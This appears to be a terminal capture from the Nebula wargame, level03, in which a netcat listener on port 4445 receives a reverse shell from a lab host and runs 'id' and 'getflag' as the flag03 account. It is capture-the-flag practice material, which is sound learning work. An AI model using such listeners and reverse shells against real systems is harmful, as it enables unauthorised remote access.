 ┌──(ghost㉿kali)-[~/nebula/level03]
└─$ rlwrap -f . -r nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.117.128] from (UNKNOWN) [192.168.117.140] 51477
bash: no job control in this shell
flag03@nebula:~$ id
id
uid=996(flag03) gid=996(flag03) groups=996(flag03)
flag03@nebula:~$ getflag
getflag
You have successfully executed getflag on a target account